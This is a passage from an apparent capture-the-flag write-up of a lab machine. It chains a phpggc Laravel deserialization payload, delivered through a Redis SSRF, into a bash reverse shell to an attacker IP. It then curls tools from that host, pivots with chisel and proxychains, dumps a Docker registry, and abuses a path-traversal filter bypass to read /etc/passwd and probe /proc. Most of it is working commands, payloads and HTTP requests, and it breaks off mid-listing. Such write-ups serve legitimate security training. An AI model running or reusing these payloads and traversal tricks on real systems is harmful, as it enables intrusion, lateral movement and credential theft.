10
11
12
13
14
15
16
Laravel/RCE1                              5.4.27                                                  RCE: Command              __destruct
Laravel/RCE2                              5.4.0 <= 8.6.9+                                         RCE: Command              __destruct
Laravel/RCE3                              5.5.0 <= 5.8.35                                         RCE: Command              __destruct     *
Laravel/RCE4                              5.4.0 <= 8.6.9+                                         RCE: Command              __destruct
Laravel/RCE5                              5.8.30                                                  RCE: PHP Code             __destruct     *
Laravel/RCE6                              5.5.* <= 5.8.35                                         RCE: PHP Code             __destruct     *
Laravel/RCE7                              ? <= 8.16.1                                             RCE: Command              __destruct     *
Laravel/RCE8                              7.0.0 <= 8.6.9+                                         RCE: Command              __destruct     *
Laravel/RCE9                              5.4.0 <= 9.1.8+                                         RCE: Command              __destruct
Laravel/RCE10                             5.6.0 <= 9.1.8+                                         RCE: Command              __toString
Laravel/RCE11                             5.4.0 <= 9.1.8+                                         RCE: Command              __destruct
Laravel/RCE12                             5.8.35, 7.0.0, 9.3.10                                   RCE: Command              __destruct     *
Laravel/RCE13                             5.3.0 <= 9.5.1+                                         RCE: Command              __destruct     *
Laravel/RCE14                             5.3.0 <= 9.5.1+                                         RCE: Command              __destruct
Laravel/RCE15                             5.5.0 <= v9.5.1+                                        RCE: Command              __destruct
Laravel/RCE16                             5.6.0 <= v9.5.1+                                        RCE: Command              __destruct
Looking at this list we can see that there are some clear requirements of which versions the different attacks work on. When we check the composer.lock we can see that laravel version v9.46.0 was being used.
1
2
3
4
5
6
7
            "name": "laravel/framework",
            "version": "v9.46.0",
            "source": {
                "type": "git",
                "url": "https://github.com/laravel/framework.git",
                "reference": "62b05b6de5733d89378a279e40230a71e5ab5d92"
            },
So seeing this version it basically means we can rule out a few version we’d just be keep the following list
1
2
3
4
5
6
7
Laravel/RCE9                              5.4.0 <= 9.1.8+                                         RCE: Command              __destruct
Laravel/RCE10                             5.6.0 <= 9.1.8+                                         RCE: Command              __toString
Laravel/RCE11                             5.4.0 <= 9.1.8+                                         RCE: Command              __destruct
Laravel/RCE13                             5.3.0 <= 9.5.1+                                         RCE: Command              __destruct     *
Laravel/RCE14                             5.3.0 <= 9.5.1+                                         RCE: Command              __destruct
Laravel/RCE15                             5.5.0 <= v9.5.1+                                        RCE: Command              __destruct
Laravel/RCE16                             5.6.0 <= v9.5.1+                                        RCE: Command              __destruct
So after some trial and error i figured out that Laravel/RCE10 was working in this environment. We can generate our reverse shell with the following command
1
./phpggc Laravel/RCE10 -a system "/bin/bash -c \"/bin/bash -i >& /dev/tcp/10.10.16.86/443 0>&1\""
which outputs the following payload
1
O:38:"Illuminate\Validation\Rules\RequiredIf":1:{S:9:"condition";a:2:{i:0;O:28:"Illuminate\Auth\RequestGuard":3:{S:8:"callback";S:14:"call_user_func";S:7:"request";S:6:"system";S:8:"provider";S:60:"/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.16.86/443 0>&1"";}i:1;S:4:"user";}}
So at this point we have the payload and the target. Now what rests is to create the redis query to overwrite our session token. The following command can be used to set the value of our session token to our payload
1
"SET laravel_session:WgWvDfXGaNpC3X5aKSMUZMYnNjO5S1AMU2BWI5qO 'O:38:\"Illuminate\\Validation\\Rules\\RequiredIf\":1:{S:9:\"condition\";a:2:{i:0;O:28:\"Illuminate\\Auth\\RequestGuard\":3:{S:8:\"callback\";S:14:\"call_user_func\";S:7:\"request\";S:6:\"system\";S:8:\"provider\";S:60:\"/bin/bash -c \"/bin/bash -i >& /dev/tcp/10.10.16.86/443 0>&1\"\";}i:1;S:4:\"user\";}}'\r\n"
Now we can issue the following request to send this payload over to the redis service
1
2
3
4
5
6
7
8
9
10
11
12
13
14
POST /webhooks/ada324be-66d9-403d-ad10-ae5c734c7211 HTTP/1.1
Host: webhooks-api-beta.cybermonday.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Referer: http://cybermonday.htb/
content-type: application/json
x-access-token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6MywidXNlcm5hbWUiOiJjYWxpY29tIiwicm9sZSI6ImFkbWluIn0.vJ9N9dojSuZZ5IyGKntQ7Nbn0NGdDs6lgF0fIZn2e6g
Upgrade-Insecure-Requests: 1
Content-Length: 416

{"url":"http://redis:6379",

	"method":"SET laravel_session:WgWvDfXGaNpC3X5aKSMUZMYnNjO5S1AMU2BWI5qO 'O:38:\"Illuminate\\Validation\\Rules\\RequiredIf\":1:{S:9:\"condition\";a:2:{i:0;O:28:\"Illuminate\\Auth\\RequestGuard\":3:{S:8:\"callback\";S:14:\"call_user_func\";S:7:\"request\";S:6:\"system\";S:8:\"provider\";S:60:\"/bin/bash -c \"/bin/bash -i >& /dev/tcp/10.10.16.86/443 0>&1\"\";}i:1;S:4:\"user\";}}'\r\n"

}
The server would then say the url is not live however it would still have executed the command. Just refresh the page and the reverse shell will pop open.
Breaking out of the container
internal recon
So at this point we have a reverse shell but looking at the hostname it was very obvious that we were in a docker container. When checking the container itself it was noticeable that the code for the webhooks was not present. this lead me to believe that we are dealing with a multiple docker container setup. To easily scan the internal docker network first we need to find out what the ip range might be.
Seeing that docker containers often don’t have the right tools installed to easily get access to the ip address, I decided to check the hosts file. this had one entree giving me an idea of the potential network range
1
2
3
4
5
6
7
8
cat /etc/hosts
127.0.0.1	localhost
::1	localhost ip6-localhost ip6-loopback
fe00::0	ip6-localnet
ff00::0	ip6-mcastprefix
ff02::1	ip6-allnodes
ff02::2	ip6-allrouters
172.18.0.7	070370e2cdc4
So now we know that the network range is probably 172.18.0.0/24. now all we need is a network scanning tool that works within the docker container. We could use proxychains and chisel but this is going to be very slow. A better alternative is copying a statically compiled nmap binary onto the system. These binaries are compiled in such a way that they can run without any dependencies. After downloading the binary i hosted a python webserver to be able to fetch the files of.
1
2
curl http://10.10.16.86/nmap-x64.tar.gz -o nmap-x64.tar.gz
tar –xvzf nmap-x64.tar.gz
Now that we have the statically compiled nmap on the machine we can scan the internal network with the following command
1
./nmap -sT 172.18.0.0/24
This gave the following output
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
./nmap -sT 172.18.0.0/24
Starting Nmap 7.91 ( https://nmap.org ) at 2023-11-29 23:22 UTC
Nmap scan report for 172.18.0.1
Host is up (0.0018s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap scan report for cybermonday_nginx_1.cybermonday_default (172.18.0.2)
Host is up (0.0021s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE
80/tcp open  http

Nmap scan report for cybermonday_redis_1.cybermonday_default (172.18.0.3)
Host is up (0.0018s latency).
All 1000 scanned ports on cybermonday_redis_1.cybermonday_default (172.18.0.3) are closed

Nmap scan report for cybermonday_registry_1.cybermonday_default (172.18.0.4)
Host is up (0.0020s latency).
Not shown: 999 closed ports
PORT     STATE SERVICE
5000/tcp open  upnp

Nmap scan report for cybermonday_api_1.cybermonday_default (172.18.0.5)
Host is up (0.0020s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE
80/tcp open  http

Nmap scan report for cybermonday_db_1.cybermonday_default (172.18.0.6)
Host is up (0.0015s latency).
Not shown: 999 closed ports
PORT     STATE SERVICE
3306/tcp open  mysql

Nmap scan report for 070370e2cdc4 (172.18.0.7)
Host is up (0.0012s latency).
Not shown: 999 closed ports
PORT     STATE SERVICE
9000/tcp open  cslistener
The most interesting part here in my opinion was port 5000 being open on 172.18.0.4. This port is used for a docker registry, if this registry is not authenticated we might gain access to more source code. i first ran a curl command to verify that the docker container was reachable without any authentication.
1
curl  http://172.18.0.4:5000/v2/_catalog
So the easiest way to get a docker container from a registry is using the DockerRegistryGrabber tool. But before we can reach it we need to setup proxychains into the machine. i did this by moving chisel onto the machine the same way we moved nmap over. Then setup the chisel server like so:
1
./chisel server --port 5000 --reverse
Next i run the following command on the client
1
2
3
curl http://10.10.16.86/chisel -o chisel
chmod +x ./chisel
./chisel client 10.10.16.86:5000 R:socks

Now that we have proxychains we can download the docker container using the following command
1
proxychains python DockerGraber.py http://172.18.0.4 --dump_all
Source code analysis Cybermonday_api

So now we have all the tar.gz archives containing the docker container.
We can upack these files using the following bash oneliner, this will unarchive all the archives and reconstruct the full file system of the container.
1
for f in *.tar.gz; do tar xf "$f"; done
After extracting all you should end up with a file structure that looks like this.
Now the first step is to go over the code. The first thing that caught my eye when going through the code was the /var/www/html/app/html/api.php file. This has a function called apiKeyAuth with the valid api_key included.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
<?php

namespace app\helpers;
use app\helpers\Request;

abstract class Api
{
    protected $data;
    protected $user;
    private $api_key;

    public function __construct()
    {
        $method = Request::method();
        if(!isset($_SERVER['CONTENT_TYPE']) && $method != "get" || $method != "get" && $_SERVER['CONTENT_TYPE'] != "application/json")
        {
            return http_response_code(404);
        }

        header('Content-type: application/json; charset=utf-8');
        $this->data = json_decode(file_get_contents("php://input"));
    }

    public function auth()
    {
        if(!isset($_SERVER["HTTP_X_ACCESS_TOKEN"]) || empty($_SERVER["HTTP_X_ACCESS_TOKEN"]))
        {
            return $this->response(["status" => "error", "message" => "Unauthorized"], 403);
        }

        $token = $_SERVER["HTTP_X_ACCESS_TOKEN"];
        $decoded = decodeToken($token);
        if(!$decoded)
        {
            return $this->response(["status" => "error", "message" => "Unauthorized"], 403);
        }

        $this->user = $decoded;
    }

    public function apiKeyAuth()
    {
        $this->api_key = "22892e36-1770-11ee-be56-0242ac120002";

        if(!isset($_SERVER["HTTP_X_API_KEY"]) || empty($_SERVER["HTTP_X_API_KEY"]) || $_SERVER["HTTP_X_API_KEY"] != $this->api_key)
        {
            return $this->response(["status" => "error", "message" => "Unauthorized"], 403);
        }
    }

    public function admin()
    {
        $this->auth();

        if($this->user->role != "admin")
        {
            return $this->response(["status" => "error", "message" => "Unauthorized"], 403);
        }
    }

    public function response(array $data, $status = 200) {
        http_response_code($status);
        die(json_encode($data));
    }
}
So now we know that there are some functions that use the API key and not the normal authorization scheme. Looking further into the code we see that this API key is used to unlock the log features. This code allowed the listing of logs as well as reading of files. Both of these functions were vulnerable. One could be manipulated to show you the files in a directory. While the other allows you to actually read files. I will go into detail on how to exploit both next.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
<?php

namespace app\controllers;
use app\helpers\Api;
use app\models\Webhook;

class LogsController extends Api
{
    public function index($request)
    {
        $this->apiKeyAuth();

        $webhook = new Webhook;
        $webhook_find = $webhook->find("uuid", $request->uuid);

        if(!$webhook_find)
        {
            return $this->response(["status" => "error", "message" => "Webhook not found"], 404);
        }

        if($webhook_find->action != "createLogFile")
        {
            return $this->response(["status" => "error", "message" => "This webhook was not created to manage logs"], 400);
        }

        $actions = ["list", "read"];

        if(!isset($this->data->action) || empty($this->data->action))
        {
            return $this->response(["status" => "error", "message" => "\"action\" not defined"], 400);
        }

        if($this->data->action == "read")
        {
            if(!isset($this->data->log_name) || empty($this->data->log_name))
            {
                return $this->response(["status" => "error", "message" => "\"log_name\" not defined"], 400);
            }
        }

        if(!in_array($this->data->action, $actions))
        {
            return $this->response(["status" => "error", "message" => "invalid action"], 400);
        }

        $logPath = "/logs/{$webhook_find->name}/";

        switch($this->data->action)
        {
            case "list":
                $logs = scandir($logPath);
                array_splice($logs, 0, 1); array_splice($logs, 0, 1);

                return $this->response(["status" => "success", "message" => $logs]);

            case "read":
                $logName = $this->data->log_name;

                if(preg_match("/\.\.\//", $logName))
                {
                    return $this->response(["status" => "error", "message" => "This log does not exist"]);
                }

                $logName = str_replace(' ', '', $logName);

                if(stripos($logName, "log") === false)
                {
                    return $this->response(["status" => "error", "message" => "This log does not exist"]);
                }

                if(!file_exists($logPath.$logName))
                {
                    return $this->response(["status" => "error", "message" => "This log does not exist"]);
                }

                $logContent = file_get_contents($logPath.$logName);


                return $this->response(["status" => "success", "message" => $logContent]);
        }
    }
}
Abusing the list function
The list function is the easiest of the two to exploit. In the code below we can see it just scans the directory that is supplied to it. This means if we can make the name of our logfile into a different relative path it would just display the files there.
1
2
3
4
5
6
            case "list":
                $logs = scandir($logPath);
                array_splice($logs, 0, 1); array_splice($logs, 0, 1);

                return $this->response(["status" => "success", "message" => $logs]);
However the create_logs functionality of the API had a filter where you couldn’t really inject any kind of different path into it. But looking at the .env file we gathered earlier we also knew the credentials used to connect to the mysql database. Then using our socks proxy we setup earlier using chisel we could directly interact with the database.
1
2
3
4
5
6
DB_CONNECTION=mysql
DB_HOST=db
DB_PORT=3306
DB_DATABASE=cybermonday
DB_USERNAME=root
DB_PASSWORD=root
So the .env file info plus our portscan showed us that we could access the mysql database using the following command with the user root and password root
1
proxychains mysql -h 172.18.0.3 -u root  cybermonday -p

After making connection I’d run the show databases;‘command to get an idea of what databases are present.
1
show databases;

So now we know there is a webhooks_api database. I then connected to this database and listed all the tables here. Seeing there was a webhooks table i decided to dump the contents.
1
2
3
use webhooks_api;
show tables;
select * from webhooks;
So now we found we webhook of the type create logfile. we can now list the files and directories in one directory higher by executing the following command. This command will update the name of the webhook to ../
1
UPDATE webhooks SET name = '../' WHERE ID = 1;
Now when we sent the following request.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /webhooks/fda96d32-e8c8-4301-8fb3-c821a316cf77/logs HTTP/1.1
Host: webhooks-api-beta.cybermonday.htb
X-API-KEY: 22892e36-1770-11ee-be56-0242ac120002
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Referer: http://cybermonday.htb/
content-type: application/json
x-access-token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6MywidXNlcm5hbWUiOiJjYWxpY29tIiwicm9sZSI6ImFkbWluIn0.vJ9N9dojSuZZ5IyGKntQ7Nbn0NGdDs6lgF0fIZn2e6g
Upgrade-Insecure-Requests: 1
Content-Length: 39

{"action":"list",

	"log_name":"log"

}
The server would then respond with the directory listing of one directory above which seemed to be the root directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
HTTP/1.1 200 OK
Server: nginx/1.25.1
Date: Thu, 30 Nov 2023 21:14:16 GMT
Content-Type: application/json; charset=utf-8
Connection: keep-alive
Host: webhooks-api-beta.cybermonday.htb
X-Powered-By: PHP/8.2.7
Set-Cookie: PHPSESSID=667a62b0146537df7e92e2ee68f1b64e; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 192
{
    "status": "success",
    "message": [
        ".dockerenv",
        "bin",
        "boot",
        "dev",
        "etc",
        "home",
        "lib",
        "lib32",
        "lib64",
        "libx32",
        "logs",
        "media",
        "mnt",
        "opt",
        "proc",
        "root",
        "run",
        "sbin",
        "srv",
        "sys",
        "tmp",
        "usr",
        "var"
    ]
}
So now we can read any directory we want. This is great but without reading files it doesn’t really do much. The next part i’ll explain how to exploit the read function.
Abusing the read function
The read function is also vulnerable but it does have some protective measures in place making it more difficult to exploit. First i’ll copy the entire code snippet then break them down one by one.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
            case "read":
                $logName = $this->data->log_name;

                if(preg_match("/\.\.\//", $logName))
                {
                    return $this->response(["status" => "error", "message" => "This log does not exist"]);
                }

                $logName = str_replace(' ', '', $logName);

                if(stripos($logName, "log") === false)
                {
                    return $this->response(["status" => "error", "message" => "This log does not exist"]);
                }

                if(!file_exists($logPath.$logName))
                {
                    return $this->response(["status" => "error", "message" => "This log does not exist"]);
                }

                $logContent = file_get_contents($logPath.$logName);


                return $this->response(["status" => "success", "message" => $logContent]);
So the first part will say the log doesn’t exist if it finds any string containing ../ in it. in theory this should make doing a relative path traversal impossible but the next protective measure ends up causing more damage than it does any good.
1
2
3
4
                if(preg_match("/\.\.\//", $logName))
                {
                    return $this->response(["status" => "error", "message" => "This log does not exist"]);
                }
So the next code snippet was meant to remove all spaces in the string. So the danger of this is that we can easily bypass the previous filter using this. . ./ would turn into ../ after passing this line of code.
1
                $logName = str_replace(' ', '', $logName);
The last security measure is that the substring log must be present somewhere in the path. We can easily facilitate this by creating a log with the name log in it. Then we could do our request in a way we first traverse out of it then back in it causing log to be present inside of it.
1
2
3
4
                if(stripos($logName, "log") === false)
                {
                    return $this->response(["status" => "error", "message" => "This log does not exist"]);
                }
So to exploit this issue fully we need to first create our new createLogFile hook.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /webhooks/create HTTP/1.1
Host: webhooks-api-beta.cybermonday.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Referer: http://cybermonday.htb/
content-type: application/json
x-access-token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6MywidXNlcm5hbWUiOiJjYWxpY29tIiwicm9sZSI6ImFkbWluIn0.vJ9N9dojSuZZ5IyGKntQ7Nbn0NGdDs6lgF0fIZn2e6g
Upgrade-Insecure-Requests: 1
Content-Length: 79

{"name":"Calicologs",

	"description":"Nice hook",

"action":"createLogFile"
}
The server then issued the following request showing the hook has been created.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
HTTP/1.1 201 Created
Server: nginx/1.25.1
Date: Thu, 30 Nov 2023 21:52:49 GMT
Content-Type: application/json; charset=utf-8
Connection: keep-alive
Host: webhooks-api-beta.cybermonday.htb
X-Powered-By: PHP/8.2.7
Set-Cookie: PHPSESSID=6fb98c7bfbea1b36ee6e34c1136a19d5; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 181

{"status":"success","message":"Done! Send me a request to execute the action, as the event listener is still being developed.","webhook_uuid":"4794e263-ae34-4f32-95e8-618341a72bdd"}
Then when we run the list command again now with ./ as path.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /webhooks/fda96d32-e8c8-4301-8fb3-c821a316cf77/logs HTTP/1.1
Host: webhooks-api-beta.cybermonday.htb
X-API-KEY: 22892e36-1770-11ee-be56-0242ac120002
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Referer: http://cybermonday.htb/
content-type: application/json
x-access-token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6MywidXNlcm5hbWUiOiJjYWxpY29tIiwicm9sZSI6ImFkbWluIn0.vJ9N9dojSuZZ5IyGKntQ7Nbn0NGdDs6lgF0fIZn2e6g
Upgrade-Insecure-Requests: 1
Content-Length: 39

{"action":"list",

	"log_name":"log"

}
Here we can see that when we created our createLogFile hook it also created a directory named Calicologs.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
HTTP/1.1 200 OK
Server: nginx/1.25.1
Date: Thu, 30 Nov 2023 21:54:33 GMT
Content-Type: application/json; charset=utf-8
Connection: keep-alive
Host: webhooks-api-beta.cybermonday.htb
X-Powered-By: PHP/8.2.7
Set-Cookie: PHPSESSID=62a2eecf212df00d1a6e63478318e456; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 109

{"status":"success","message":["CalicoLogs-1701380780.log","Calicologs","Calicologs-1701380785.log","tests"]}
So with everything in place i could dump the /etc/passwd file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /webhooks/fda96d32-e8c8-4301-8fb3-c821a316cf77/logs HTTP/1.1
Host: webhooks-api-beta.cybermonday.htb
X-API-KEY: 22892e36-1770-11ee-be56-0242ac120002
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Referer: http://cybermonday.htb/
content-type: application/json
x-access-token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6MywidXNlcm5hbWUiOiJjYWxpY29tIiwicm9sZSI6ImFkbWluIn0.vJ9N9dojSuZZ5IyGKntQ7Nbn0NGdDs6lgF0fIZn2e6g
Upgrade-Insecure-Requests: 1
Content-Length: 69

{"action":"read",

	"log_name":" ./Calicologs/ . ./. ./etc/passwd"

}
this gave back the following response containing the file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
HTTP/1.1 200 OK
Server: nginx/1.25.1
Date: Thu, 30 Nov 2023 21:59:09 GMT
Content-Type: application/json; charset=utf-8
Connection: keep-alive
Host: webhooks-api-beta.cybermonday.htb
X-Powered-By: PHP/8.2.7
Set-Cookie: PHPSESSID=ba1e8b6c59c42e308ce47f39682a68a8; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 975

{"status":"success","message":"root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/nologin\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/nologin\nsys:x:3:3:sys:\/dev:\/usr\/sbin\/nologin\nsync:x:4:65534:sync:\/bin:\/bin\/sync\ngames:x:5:60:games:\/usr\/games:\/usr\/sbin\/nologin\nman:x:6:12:man:\/var\/cache\/man:\/usr\/sbin\/nologin\nlp:x:7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/nologin\nmail:x:8:8:mail:\/var\/mail:\/usr\/sbin\/nologin\nnews:x:9:9:news:\/var\/spool\/news:\/usr\/sbin\/nologin\nuucp:x:10:10:uucp:\/var\/spool\/uucp:\/usr\/sbin\/nologin\nproxy:x:13:13:proxy:\/bin:\/usr\/sbin\/nologin\nwww-data:x:33:33:www-data:\/var\/www:\/usr\/sbin\/nologin\nbackup:x:34:34:backup:\/var\/backups:\/usr\/sbin\/nologin\nlist:x:38:38:Mailing List Manager:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:ircd:\/run\/ircd:\/usr\/sbin\/nologin\n_apt:x:42:65534::\/nonexistent:\/usr\/sbin\/nologin\nnobody:x:65534:65534:nobody:\/nonexistent:\/usr\/sbin\/nologin\n"}
So now that we can find and read any file we want. The question is what file do we actually want? looking more into the code we can find the following hint in the /var/www/html/config.php file. here we can see it is grabbing a DBPASS out of a environment variable.
1
2
3
4
5
6
7
8
<?php

return [
    "dbhost" => getenv('DBHOST'),
    "dbname" => getenv('DBNAME'),
    "dbuser" => getenv('DBUSER'),
    "dbpass" => getenv('DBPASS')
];
The most common files like this is the .env and .dockerenv filess. Though neither of these had any information in them so that was a dead end. Then thinking about it that basically everything in Linux is a file. Even the environment variables in memory are files. This lead me to search fo environ files inside the /proc/*.
I updated the logname with ../../proc using the following sql command to read all the directories in proc
1
UPDATE webhooks SET name = '../../proc' WHERE ID = 1;
Then by sending the following request we’d get a list of all the processes.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /webhooks/fda96d32-e8c8-4301-8fb3-c821a316cf77/logs HTTP/1.1
Host: webhooks-api-beta.cybermonday.htb
X-API-KEY: 22892e36-1770-11ee-be56-0242ac120002
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Referer: http://cybermonday.htb/
content-type: application/json
x-access-token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6MywidXNlcm5hbWUiOiJjYWxpY29tIiwicm9sZSI6ImFkbWluIn0.vJ9N9dojSuZZ5IyGKntQ7Nbn0NGdDs6lgF0fIZn2e6g
Upgrade-Insecure-Requests: 1
Content-Length: 39

{"action":"list",

	"log_name":"log"

}
The server then gave us the following list of proceses
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
[
    "1",
    "acpi",
    "asound",
    "buddyinfo",
    "bus",
    "cgroups",
    "cmdline",
    "consoles",
    "cpuinfo",
    "crypto",
    "devices",
    "diskstats",
    "dma",
    "driver",
    "dynamic_debug",
    "execdomains",
    "fb",
    "filesystems",
    "fs",
    "interrupts",
    "iomem",
    "ioports",
    "irq",
    "kallsyms",
    "kcore",
    "key-users",
    "keys",
    "kmsg",
    "kpagecgroup",
    "kpagecount",
    "kpageflags",
    "loadavg",
    "locks",
    "meminfo",
    "misc",
    "modules",
    "mounts",
    "mpt",
    "mtrr",
    "net",
    "pagetypeinfo",
    "partitions",
    "pressure",
